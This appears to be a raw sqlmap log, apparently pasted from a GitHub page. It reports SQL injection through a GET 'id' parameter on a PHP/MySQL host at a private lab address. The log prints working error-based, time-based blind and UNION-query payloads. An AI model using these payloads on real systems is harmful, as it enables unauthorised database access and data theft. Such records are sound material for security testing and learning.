 sqlmap identified the following injection point(s) with a total of 1009 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716b717171,(SELECT (ELT(9818=9818,1))),0x71787a7171),9818)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2753 FROM (SELECT(SLEEP(5)))mAum)

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b717171,0x6751685874474c46426348786353735a42594245784
35245507871534e5342625141614e6762434f,0x71787a7171),NULL-- -
---
[21:02:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:02:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[21:02:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.10
0.2'